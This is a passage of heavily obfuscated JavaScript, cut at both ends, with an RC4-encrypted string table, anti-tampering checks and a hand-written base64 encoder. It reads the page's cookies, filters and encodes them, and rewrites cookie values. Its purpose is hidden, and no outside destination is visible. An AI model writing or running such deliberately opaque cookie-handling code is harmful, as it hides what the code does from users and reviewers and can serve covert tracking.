_0x3cce77=_0x5a0e46[_0x3de58e];_0x5a0e46['\x70\x75\x73\x68'](_0x3cce77);_0x1d9fcb=_0x5a0e46['\x6c\x65\x6e\x67\x74\x68'];if(_0x3cce77!==!![]){_0x50f72c+='\x3d'+_0x3cce77;}}_0xf437f4['\x63\x6f\x6f\x6b\x69\x65']=_0x50f72c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x226e92,_0x24c3ea){_0x226e92=_0x226e92||function(_0x37d6fe){return _0x37d6fe;};var _0x1b5420=_0x226e92(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x24c3ea['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xff2b93=function(_0x4f8fb6,_0x37a67d){_0x4f8fb6(++_0x37a67d);};_0xff2b93(_0x379b11,_0x27dfd2);return _0x1b5420?decodeURIComponent(_0x1b5420[0x1]):undefined;}};var _0x3ceeab=function(){var _0x12abd6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x12abd6['\x74\x65\x73\x74'](_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3ceeab;var _0x3c1ff6='';var _0x1dc103=_0x1c82bd['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1dc103){_0x1c82bd['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1dc103){_0x3c1ff6=_0x1c82bd['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1c82bd['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x230382();}(_0x0174,0x154));var _0x4017=function(_0x45beb1,_0x27dfd2){_0x45beb1=_0x45beb1-0x0;var _0x379b11=_0x0174[_0x45beb1];if(_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3de7fc=function(){return this;};var _0x230382=_0x3de7fc();var _0x1c82bd='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x230382['\x61\x74\x6f\x62']||(_0x230382['\x61\x74\x6f\x62']=function(_0x5a0e46){var _0xe564ed=String(_0x5a0e46)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x34957d=0x0,_0xf437f4,_0x50f72c,_0xd00557=0x0,_0x51a931='';_0x50f72c=_0xe564ed['\x63\x68\x61\x72\x41\x74'](_0xd00557++);~_0x50f72c&&(_0xf437f4=_0x34957d%0x4?_0xf437f4*0x40+_0x50f72c:_0x50f72c,_0x34957d++%0x4)?_0x51a931+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xf437f4>>(-0x2*_0x34957d&0x6)):0x0){_0x50f72c=_0x1c82bd['\x69\x6e\x64\x65\x78\x4f\x66'](_0x50f72c);}return _0x51a931;});}());var _0x1d9fcb=function(_0x3de58e,_0x3cce77){var _0x226e92=[],_0x24c3ea=0x0,_0x37d6fe,_0x1b5420='',_0xff2b93='';_0x3de58e=atob(_0x3de58e);for(var _0x4f8fb6=0x0,_0x37a67d=_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x4f8fb6<_0x37a67d;_0x4f8fb6++){_0xff2b93+='\x25'+('\x30\x30'+_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f8fb6)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3de58e=decodeURIComponent(_0xff2b93);for(var _0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x226e92[_0x3ceeab]=_0x3ceeab;}for(_0x3ceeab=0x0;_0x3ceeab<0x100;_0x3ceeab++){_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab]+_0x3cce77['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ceeab%_0x3cce77['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;}_0x3ceeab=0x0;_0x24c3ea=0x0;for(var _0x12abd6=0x0;_0x12abd6<_0x3de58e['\x6c\x65\x6e\x67\x74\x68'];_0x12abd6++){_0x3ceeab=(_0x3ceeab+0x1)%0x100;_0x24c3ea=(_0x24c3ea+_0x226e92[_0x3ceeab])%0x100;_0x37d6fe=_0x226e92[_0x3ceeab];_0x226e92[_0x3ceeab]=_0x226e92[_0x24c3ea];_0x226e92[_0x24c3ea]=_0x37d6fe;_0x1b5420+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3de58e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x12abd6)^_0x226e92[(_0x226e92[_0x3ceeab]+_0x226e92[_0x24c3ea])%0x100]);}return _0x1b5420;};_0x4017['\x72\x63\x34']=_0x1d9fcb;_0x4017['\x64\x61\x74\x61']={};_0x4017['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3c1ff6=_0x4017['\x64\x61\x74\x61'][_0x45beb1];if(_0x3c1ff6===undefined){if(_0x4017['\x6f\x6e\x63\x65']===undefined){var _0x1dc103=function(_0x5b1e81){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b1e81;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xaed411=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xaed411['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x56a6c5){if(!Boolean(~_0x56a6c5)){return _0x56a6c5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1dc103['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4b1333){for(var _0x79dc58=0x0,_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x79dc58<_0x5c506b;_0x79dc58++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5c506b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4b1333(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1dc103(_0x4017)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4017['\x6f\x6e\x63\x65']=!![];}_0x379b11=_0x4017['\x72\x63\x34'](_0x379b11,_0x27dfd2);_0x4017['\x64\x61\x74\x61'][_0x45beb1]=_0x379b11;}else{_0x379b11=_0x3c1ff6;}return _0x379b11;};(function(){var _0x12b5c5=function(){var _0x45beb1=!![];return function(_0x27dfd2,_0x379b11){var _0x58c30a=_0x45beb1?function(){if(_0x379b11){var _0x170d75=_0x379b11['\x61\x70\x70\x6c\x79'](_0x27dfd2,arguments);_0x379b11=null;return _0x170d75;}}:function(){};_0x45beb1=![];return _0x58c30a;};}();var _0x3b79ad={'\x4b\x6b\x74':function _0x137b79(_0x2db173,_0x52b20b){return _0x2db173(_0x52b20b);},'\x4e\x70\x4d':function _0x5a3fa5(_0x30fa5a,_0x4530be){return _0x30fa5a<_0x4530be;},'\x42\x74\x74':function _0x427a67(_0x5ddf75){return _0x5ddf75();},'\x63\x47\x6b':function _0x2726a5(_0x59c24f,_0xe55b27){return _0x59c24f+_0xe55b27;},'\x6d\x4d\x66':function _0x3124ce(_0x316416,_0x545b3d){return _0x316416/_0x545b3d;},'\x54\x43\x73':function _0x3538d4(_0x57b9d3,_0x161abf){return _0x57b9d3===_0x161abf;},'\x52\x54\x4d':function _0x58dee8(_0x518a97,_0x40ab62){return _0x518a97(_0x40ab62);},'\x46\x76\x75':function _0x1d256c(_0x53d168,_0x421ddb){return _0x53d168-_0x421ddb;},'\x47\x41\x64':function _0x42a725(_0x5834cd,_0x403337){return _0x5834cd!==_0x403337;},'\x4f\x4e\x4c':function _0x2f55df(_0x202bd1){return _0x202bd1();},'\x51\x61\x6e':function _0x13918a(_0x5111f3,_0x5ebf5d){return _0x5111f3(_0x5ebf5d);},'\x58\x70\x44':function _0x51decd(_0x3faed5,_0x53bb53){return _0x3faed5+_0x53bb53;},'\x58\x66\x4e':function _0x297844(_0x1f35bb,_0x3eed82){return _0x1f35bb(_0x3eed82);},'\x48\x6d\x75':function _0x1ced30(_0x2ab49f,_0x5f5143){return _0x2ab49f(_0x5f5143);},'\x48\x5a\x54':function _0x27e1ed(_0x48fa3f,_0x64dc06){return _0x48fa3f(_0x64dc06);},'\x58\x47\x4c':function _0x230f53(_0x9249d6,_0x517955){return _0x9249d6+_0x517955;},'\x58\x6b\x45':function _0x25b430(_0x57ebe1,_0x3498b0){return _0x57ebe1(_0x3498b0);},'\x4f\x6d\x66':function _0x2a4743(_0x2880a4,_0x199777){return _0x2880a4+_0x199777;},'\x7a\x51\x46':function _0x458c0e(_0x5e72c3,_0x6a05d2){return _0x5e72c3==_0x6a05d2;},'\x4b\x41\x63':function _0xf88d13(_0x2c937c,_0x217c57){return _0x2c937c(_0x217c57);},'\x63\x4c\x66':function _0x3d16ba(_0x49c845,_0x2bcf39){return _0x49c845(_0x2bcf39);},'\x45\x51\x63':function _0x36fb85(_0x34d7f0,_0x22dee1){return _0x34d7f0===_0x22dee1;},'\x47\x4d\x43':function _0x42c153(_0x14fc8a,_0x2aab9b){return _0x14fc8a>_0x2aab9b;},'\x70\x4f\x63':function _0x312c25(_0x1aa9da,_0x3a60be){return _0x1aa9da===_0x3a60be;},'\x71\x79\x6b':function _0x5546b8(_0x11fa5f,_0xb2dd82){return _0x11fa5f<_0xb2dd82;},'\x53\x65\x58':function _0x30f855(_0x36a381,_0x51d40b){return _0x36a381+_0x51d40b;},'\x51\x64\x4d':function _0x57e64d(_0x9c72aa,_0x830837){return _0x9c72aa+_0x830837;},'\x6a\x56\x63':function _0x5ca9e2(_0x2edf1b,_0x16cee6){return _0x2edf1b+_0x16cee6;},'\x73\x6c\x63':function _0x2a8d26(_0x21fa13,_0x5782b1){return _0x21fa13+_0x5782b1;},'\x50\x46\x79':function _0x175176(_0x1267ad,_0x1598f8){return _0x1267ad==_0x1598f8;},'\x51\x4b\x76':function _0x457868(_0x28eb6d,_0x2ff7b5){return _0x28eb6d(_0x2ff7b5);},'\x41\x51\x57':function _0x4a783c(_0x49de09,_0xaf65ac){return _0x49de09==_0xaf65ac;},'\x78\x6a\x63':function _0x38e352(_0x23f247,_0x282ae9){return _0x23f247(_0x282ae9);},'\x58\x64\x75':function _0x91ef9a(_0x66c165,_0x304ecd){return _0x66c165+_0x304ecd;},'\x50\x62\x7a':function _0x42fc18(_0x2793a7,_0x1a7482){return _0x2793a7+_0x1a7482;},'\x44\x4f\x4f':function _0x418ed1(_0x1f265b,_0x19b7ec){return _0x1f265b+_0x19b7ec;},'\x70\x74\x71':function _0x462126(_0x1988ce,_0x4eb6a8){return _0x1988ce(_0x4eb6a8);},'\x49\x56\x42':function _0x5b42a3(_0x562ca1,_0x526cbd){return _0x562ca1(_0x526cbd);},'\x63\x73\x6f':function _0x479683(_0x2259dc,_0x3430ad){return _0x2259dc<_0x3430ad;},'\x6a\x49\x72':function _0x1c8016(_0x1bed71,_0x101df5){return _0x1bed71+_0x101df5;}};var _0x2ed158=this[_0x4017('0x0', '\x38\x74\x54\x6f')];var _0x20d04c=_0x2ed158[_0x4017('0x1', '\x62\x67\x33\x74')];var _0x4af63c='';var _0x2a54d7='';if(_0x3b79ad[_0x4017('0x2', '\x57\x2a\x49\x43')](typeof _0x2ed158[_0x4017('0x3', '\x69\x71\x6e\x6f')],_0x4017('0x4', '\x74\x38\x36\x6c'))){_0x4af63c=_0x2ed158[_0x4017('0x5', '\x38\x43\x24\x79')];_0x2a54d7=_0x4af63c[_0x4017('0x6', '\x71\x5b\x7a\x53')];}var _0x39f72a=_0x2ed158[_0x4017('0x7', '\x59\x48\x50\x58')];var _0x3cb741=_0x2ed158[_0x4017('0x8', '\x70\x67\x57\x31')];var _0x34730f=new _0x2ed158[_0x4017('0x9', '\x38\x39\x5d\x4d')]()[_0x4017('0xa', '\x33\x25\x38\x53')]();var _0x5049fe='';function _0xad472f(_0x225591){var _0x3cde18={'\x6e\x6f\x70':function _0x9f5df0(_0x4fc6eb,_0x14ea70){return _0x4fc6eb|_0x14ea70;},'\x71\x71\x58':function _0x28dbee(_0x1cb159,_0x98064a){return _0x1cb159<<_0x98064a;},'\x4f\x53\x41':function _0x113225(_0x282c64,_0x1de030){return _0x282c64&_0x1de030;},'\x6f\x70\x62':function _0x3fc55e(_0x2ac691,_0x25d0e6){return _0x2ac691>>_0x25d0e6;},'\x74\x67\x72':function _0x48c548(_0x25d739,_0x4ee615){return _0x25d739&_0x4ee615;},'\x4c\x78\x67':function _0x4a3223(_0x4979b4,_0x538f13){return _0x4979b4==_0x538f13;},'\x61\x78\x42':function _0x111133(_0x1c3bdf,_0x4f8847){return _0x1c3bdf|_0x4f8847;},'\x59\x64\x48':function _0x335d93(_0x1d3849,_0x467084){return _0x1d3849<<_0x467084;},'\x6b\x50\x44':function _0x4ef7c7(_0x15a040,_0x40454d){return _0x15a040&_0x40454d;},'\x69\x4d\x5a':function _0x19332c(_0xe667a6,_0x465d8e){return _0xe667a6&_0x465d8e;},'\x6b\x66\x6e':function _0x3cb894(_0x4fc523,_0x16876e){return _0x4fc523>>_0x16876e;},'\x62\x70\x55':function _0x5aad14(_0x130581,_0x19c87c){return _0x130581&_0x19c87c;},'\x6c\x79\x55':function _0x2415a5(_0x4d8003,_0x5195ca){return _0x4d8003>>_0x5195ca;},'\x73\x6f\x44':function _0x47b518(_0x5bab8c,_0x295b91){return _0x5bab8c&_0x295b91;}};var _0x4838d3=_0x4017('0xb', '\x6a\x64\x6e\x53')[_0x4017('0xc', '\x4b\x43\x64\x39')]('\x7c'),_0x2cc7b0=0x0;while(!![]){switch(_0x4838d3[_0x2cc7b0++]){case'\x30':return _0x1f6fa0;continue;case'\x31':var _0x535530,_0x4056fd,_0x55e9c1;continue;case'\x32':while(_0x29d392<_0x10b742){var _0x597fb8=_0x4017('0xd', '\x66\x55\x37\x74')[_0x4017('0xe', '\x47\x39\x25\x23')]('\x7c'),_0x2c233e=0x0;while(!![]){switch(_0x597fb8[_0x2c233e++]){case'\x30':_0x1f6fa0+=_0x50532b[_0x4017('0xf', '\x47\x39\x25\x23')](_0x3cde18[_0x4017('0x10', '\x73\x78\x4b\x56')](_0x3cde18[_0x4017('0x11', '\x4b\x43\x64\x39')](_0x3cde18[_0x4017('0x12', '\x59\x48\x50\x58')](_0x4056fd,0xf),0x2),_0x3cde18[_0x4017('0x13', '\x74\x45\x4f\x44')](_0x3cde18[_0x4017('0x14', '\x47\x56\x75\x57')](_0x55e9c1,0xc0),0x6)));continue;case'\x31':_0x55e9c1=_0x225591[_0x4017('0x15', '\x48\x43\x5b\x76')](_0x29d392++);continue;case'\x32':_0x1f6fa0+=_0x50532b[_0x4017('0x16', '\x70\x67\x57\x31')](_0x3cde18[_0x4017('0x17', '\x74\x45\x4f\x44')](_0x55e9c1,0x3f));continue;case'\x33':if(_0x3cde18[_0x4017('0x18', '\x38\x43\x24\x79')](_0x29d392,_0x10b742)){_0x1f6fa0+=_0x50532b[_0x4017('0x19', '\x49\x75\x54\x34')](_0x3cde18[_0x4017('0x1a', '\x48\x43\x5b\x76')](_0x535530,0x2));_0x1f6fa0+=_0x50532b[_0x4017('0x1b', '\x59\x5d\x46\x36')](_0x3cde18[_0x4017('0x1c', '\x38\x39\x5d\x4d')](_0x3cde18[_0x4017('0x1d', '\x48\x43\x5b\x76')](_0x3cde18[_0x4017('0x1e', '\x72\x77\x64\x21')](_0x535530,0x3),0x4),(_0x4056fd&0xf0)>>0x4));_0x1f6fa0+=_0x50532b[_0x4017('0x16', '\x70\x67\x57\x31')](_0x3cde18[_0x4017('0x1f', '\x5e\x4b\x30\x41')](_0x3cde18[_0x4017('0x20', '\x51\x63\x4f\x53')](_0x4056fd,0xf),0x2));_0x1f6fa0+='\x3d';break;}continue;case'\x34':_0x1f6fa0+=_0x50532b[_0x4017('0x21', '\x28\x66\x50\x45')](_0x3cde18[_0x4017('0x22', '\x2a\x4a\x56\x59')](_0x3cde18[_0x4017('0x23', '\x47\x56\x75\x57')](_0x3cde18[_0x4017('0x24', '\x42\x58\x62\x6d')](_0x535530,0x3),0x4),_0x3cde18[_0x4017('0x25', '\x5e\x4b\x30\x41')](_0x3cde18[_0x4017('0x26', '\x55\x24\x2a\x75')](_0x4056fd,0xf0),0x4)));continue;case'\x35':_0x4056fd=_0x225591[_0x4017('0x27', '\x38\x74\x54\x6f')](_0x29d392++);continue;case'\x36':_0x1f6fa0+=_0x50532b[_0x4017('0x28', '\x38\x43\x24\x79')](_0x3cde18[_0x4017('0x29', '\x21\x35\x39\x4b')](_0x535530,0x2));continue;case'\x37':if(_0x3cde18[_0x4017('0x2a', '\x38\x39\x5d\x4d')](_0x29d392,_0x10b742)){_0x1f6fa0+=_0x50532b[_0x4017('0x2b', '\x55\x24\x2a\x75')](_0x3cde18[_0x4017('0x2c', '\x39\x21\x53\x53')](_0x535530,0x2));_0x1f6fa0+=_0x50532b[_0x4017('0x2d', '\x42\x58\x62\x6d')](_0x3cde18[_0x4017('0x2e', '\x52\x53\x36\x6a')](_0x535530&0x3,0x4));_0x1f6fa0+='\x3d\x3d';break;}continue;case'\x38':_0x535530=_0x3cde18[_0x4017('0x2f', '\x38\x74\x54\x6f')](_0x225591[_0x4017('0x30', '\x6a\x25\x40\x24')](_0x29d392++),0xff);continue;}break;}}continue;case'\x33':var _0x50532b=_0x4017('0x31', '\x39\x21\x53\x53');continue;case'\x34':_0x29d392=0x0;continue;case'\x35':var _0x1f6fa0,_0x29d392,_0x10b742;continue;case'\x36':_0x1f6fa0='';continue;case'\x37':_0x10b742=_0x225591[_0x4017('0x32', '\x48\x43\x5b\x76')];continue;}break;}}function _0x358e97(_0x5db490){var _0x5c2be8=_0x12b5c5(this,function(){var _0x45beb1=function(){return'\x64\x65\x76';},_0x27dfd2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x569383=function(){var _0x3de7fc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3de7fc['\x74\x65\x73\x74'](_0x45beb1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x230382=function(){var _0x1c82bd=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1c82bd['\x74\x65\x73\x74'](_0x27dfd2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5a0e46=function(_0xe564ed){var _0x34957d=~-0x1>>0x1+0xff%0x0;if(_0xe564ed['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x34957d)){_0xf437f4(_0xe564ed);}};var _0xf437f4=function(_0x50f72c){var _0xd00557=~-0x4>>0x1+0xff%0x0;if(_0x50f72c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xd00557){_0x5a0e46(_0x50f72c);}};if(!_0x569383()){if(!_0x230382()){_0x5a0e46('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5a0e46('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5a0e46('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5c2be8();return function(_0x456538){_0x5049fe+=_0x456538;return _0x3b79ad[_0x4017('0x33', '\x5e\x4b\x30\x41')](_0x5db490,_0x456538);};}function _0x2dfef6(){var _0x2d7cd6={'\x65\x59\x69':function _0x167c18(_0x1ebe46,_0xf469f1){return _0x1ebe46<_0xf469f1;},'\x76\x63\x65':function _0x3a4fdd(_0x381838,_0x1415a3){return _0x381838+_0x1415a3;},'\x79\x48\x6e':function _0x3f6b22(_0x6e17e3){return _0x6e17e3();}};var _0x559ccb=_0x4017('0x34', '\x48\x6a\x63\x6d')[_0x4017('0x35', '\x70\x67\x57\x31')]('\x7c'),_0x5ee0e5=0x0;while(!![]){switch(_0x559ccb[_0x5ee0e5++]){case'\x30':var _0x2b2b54=_0x20d04c[_0x4017('0x36', '\x6f\x49\x4e\x6d')][_0x4017('0x37', '\x52\x53\x36\x6a')]('\x3b');continue;case'\x31':for(var _0x288234=0x0;_0x2d7cd6[_0x4017('0x38', '\x26\x57\x6c\x70')](_0x288234,_0x2b2b54[_0x4017('0x39', '\x42\x58\x62\x6d')]);_0x288234++){var _0x20c2f3=_0x2b2b54[_0x288234][_0x4017('0x3a', '\x52\x53\x36\x6a')](0x0,_0x2b2b54[_0x288234][_0x4017('0x3b', '\x28\x66\x50\x45')]('\x3d'));var _0x327460=_0x2b2b54[_0x288234][_0x4017('0x3c', '\x48\x6a\x63\x6d')](_0x2d7cd6[_0x4017('0x3d', '\x6a\x25\x40\x24')](_0x2b2b54[_0x288234][_0x4017('0x3e', '\x62\x67\x33\x74')]('\x3d'),0x1),_0x2b2b54[_0x288234][_0x4017('0x3f', '\x39\x21\x53\x53')]);if(_0x939317[_0x4017('0x40', '\x57\x2a\x49\x43')](_0x20c2f3)){_0x25aa78[_0x25aa78[_0x4017('0x41', '\x47\x56\x75\x57')]]=_0x327460;}}continue;case'\x32':return _0x25aa78;continue;case'\x33':var _0x25aa78=new _0x2ed158[_0x4017('0x42', '\x28\x66\x50\x45')]();continue;case'\x34':_0x2d7cd6[_0x4017('0x43', '\x62\x67\x33\x74')](_0x4c1101);continue;case'\x35':var _0x939317=new _0x2ed158[_0x4017('0x44', '\x33\x25\x38\x53')](_0x4017('0x45', '\x38\x39\x5d\x4d'));continue;}break;}}function _0x5e6713(_0x5df89c){var _0x1ddea7={'\x79\x68\x70':function _0xaa86cf(_0x4452c8,_0xe30f85,_0x4236c7,_0x39d3d4){return _0x4452c8(_0xe30f85,_0x4236c7,_0x39d3d4);},'\x61\x6b\x42':function _0x1b8f5f(_0x5dc249){return _0x5dc249();},'\x54\x61\x58':function _0x9678b5(_0x22fb46,_0x25bf3b){return _0x22fb46<_0x25bf3b;},'\x73\x6a\x6b':function _0x200f29(_0x433128,_0x59ee89){return _0x433128(_0x59ee89);},'\x49\x6f\x50':function _0x30e209(_0x5c52ea,_0x177f9b){return _0x5c52ea+_0x177f9b;},'\x4f\x58\x76':function _0x1309ef(_0x41253a,_0x328207,_0x221bc9){return _0x41253a(_0x328207,_0x221bc9);},'\x6f\x4b\x62':function _0x2c7277(_0x46fccd,_0x52c537){return _0x46fccd-_0x52c537;},'\x7a\x6c\x6a':function _0x24d1c2(_0x317bef,_0x1f0b3e){return _0x317bef+_0x1f0b3e;},'\x62\x45\x61':function _0x1d887c(_0x54be72,_0x257fc1){return _0x54be72%_0x257fc1;}};var _0x5e0e4c=_0x4017('0x46', '\x4b\x43\x64\x39')[_0x4017('0x47', '\x62\x67\x33\x74')]('\x7c'),_0x593973=0x0;while(!![]){switch(_0x5e0e4c[_0x593973++]){case'\x30':_0x1ddea7[_0x4017('0x48', '\x47\x39\x25\x23')](_0x417eba,_0x4017('0x49', '\x4b\x43\x64\x39'),_0x45e152,0x14);continue;case'\x31':var _0x45e152;continue;case'\x32':_0x1ddea7[_0x4017('0x4a', '\x4b\x43\x64\x39')](_0x4c1101);continue;case'\x33':var _0x426f48='';continue;case'\x34':var _0x177008=_0x12fcdc[_0x4017('0x4b', '\x47\x5e\x4c\x58')](0x0,0x7);continue;case'\x35':for(var _0xb457b6=0x0;_0x1ddea7[_0x4017('0x4c', '\x6a\x26\x4f\x50')](_0xb457b6,_0x49e875[_0x4017('0x4d', '\x26\x57\x6c\x70')]);_0xb457b6++){_0x23b67b[_0xb457b6]=_0x1ddea7[_0x4017('0x4e', '\x4b\x43\x64\x39')](_0x2a0955,_0x1ddea7[_0x4017('0x4f', '\x70\x67\x57\x31')](_0x5df89c,_0x49e875[_0xb457b6]));}continue;case'\x36':var _0x23b67b=new _0x2ed158[_0x4017('0x50', '\x58\x41\x26\x71')](_0x49e875[_0x4017('0x51', '\x71\x5b\x7a\x53')]);continue;case'\x37':_0x45e152=_0x1ddea7[_0x4017('0x52', '\x71\x5b\x7a\x53')](btoa,_0x1ddea7[_0x4017('0x53', '\x40\x35\x37\x66')](_0x1ddea7[_0x4017('0x54', '\x6a\x25\x40\x24')](_0x1ddea7[_0x4017('0x55', '\x2a\x4a\x56\x59')](_0x1ddea7[_0x4017('0x56', '\x34\x21\x75\x34')](_0x4017,_0x1ddea7[_0x4017('0x57', '\x34\x21\x75\x34')](_0x0174[_0x4017('0x58', '\x47\x39\x25\x23')],0x1),_0x1be34d[_0x4017('0x59', '\x59\x48\x50\x58')](0x0,0x5)),_0x4017('0x5a', '\x39\x21\x53\x53'))+_0x1c59c6,_0x4017('0x5b', '\x33\x25\x38\x53')),_0x426f48));continue;case'\x38':for(var _0xb457b6=0x0;_0x1ddea7[_0x4017('0x5c', '\x70\x67\x57\x31')](_0xb457b6,_0x1be34d[_0x4017('0x5d', '\x6f\x49\x4e\x6d')]);_0xb457b6++){_0x426f48+=_0x1ddea7[_0x4017('0x5e', '\x49\x75\x54\x34')](_0x1be34d[_0x4017('0x5f', '\x40\x35\x37\x66')](_0xb457b6),_0x1c59c6[_0x4017('0x60', '\x4b\x43\x64\x39')](_0x1ddea7[_0x4017('0x61', '\x71\x5b\x7a\x53')](_0xb457b6,_0x1c59c6[_0x4017('0x62', '\x7a\x56\x63\x5e')])))[_0x4017('0x63', '\x59\x48\x50\x58')](0x10);}continue;case'\x39':var _0x12fcdc=_0x4017('0x64', '\x21\x35\x39\x4b');continue;case'\x31\x30':_0x0174[_0x4017('0x65', '\x21\x42\x6e\x6b')]();continue;case'\x31\x31':var _0x49e875=_0x1ddea7[_0x4017('0x66', '\x48\x43\x5b\x76')](_0x2dfef6);continue;case'\x31\x32':var _0x2299cb=_0x12fcdc[_0x4017('0x4b', '\x47\x5e\x4c\x58')](0x7);continue;case'\x31\x33':var _0x96bc12='\x55\x09\xc1\xd8\x00\x49\x56\x2b';var _0x2d6628=_0x96bc12['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x622e31=_0x96bc12['\x73\x75\x62\x73\x74\x72'](0x7);var _0x1be34d=_0x4017('0x67', '\xe2\x95\xcc\x6e\x00\xf7\x72\x45');continue;case'\x31\x34':_0x4c1101();continue;case'\x31\x35':_0x0174[_0x4017('0x68', '\x44\x74\x43\x41')](_0x1ddea7[_0x4017('0x69', '\x26\x31\x67\x73')](btoa,_0x5df89c));continue;case'\x31\x36':var _0x1c59c6=_0x23b67b[_0x4017('0x6a', '\x58\x41\x26\x71')]();continue;}break;}}function _0x2a0955(_0x2e1054){var _0xc38b57=0x0;for(var _0x497848=0x0;_0x3b79ad[_0x4017('0x6b', '\x26\x57\x6c\x70')](_0x497848,_0x2e1054[_0x4017('0x6c', '\x74\x45\x4f\x44')]);_0x497848++){_0xc38b57+=_0x2e1054[_0x4017('0x6d', 